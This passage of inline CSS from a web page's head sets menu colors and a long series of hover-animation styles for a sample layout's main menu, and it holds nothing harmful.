#sample-layout-4-main-menu-001-menu.sm-clean > li > ul:after { border-color: transparent transparent rgb(32,51,86) transparent;}}
/*# sourceURL=menu-colors-sample-layout-4-main-menu_001-inline-css */
</style>
<style id='hover-sample-layout-5-main-menu_001-inline-css' type='text/css'>
#sample-layout-5-main-menu-001-menu .hvr-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bounce-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bounce-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-skew-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-skew-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-wobble-to-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-wobble-to-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-wobble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-wobble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-wobble-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 0 0 0 4px var(--color-4),0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-hollow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-round-corners:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a:before{border:0 solid var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-5-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 0 8px rgba(0,0,0,.6)}#sample-layout-5-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sample-layout-5-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sample-layout-5-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:2px 2px 2px rgba(0,0,0,.6)}#sample-layout-5-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-5-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-5-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-float-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-shadow-radial:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sample-layout-5-main-menu-001-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sample-layout-5-main-menu-001-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sample-layout-5-main-menu-001-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sample-layout-5-main-menu-001-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-back:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-down:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-up:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-spin:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-drop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:active .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sample-layout-5-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:focus .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sample-layout-5-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:hover .hvr-icon:not( .button-primary):not( .button-secondary ) a{color:#0f9e5e}#sample-layout-5-main-menu-001-menu .hvr-icon-float-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-sink-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-bounce:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-icon-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px 1px 1px rgba(0,0,0,.4)}#sample-layout-5-main-menu-001-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px 1px 1px rgba(0,0,0,.4)}#sample-layout-5-main-menu-001-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px -1px 1px rgba(0,0,0,.4)}#sample-layout-5-main-menu-001-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-5-main-menu-001-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px -1px 1px rgba(0,0,0,.4)}
/*# sourceURL=hover-sample-layout-5-main-menu_001-inline-css */
</style>
<style id='active-link-color-sample-layout-5-main-menu_001-inline-css' type='text/css'>
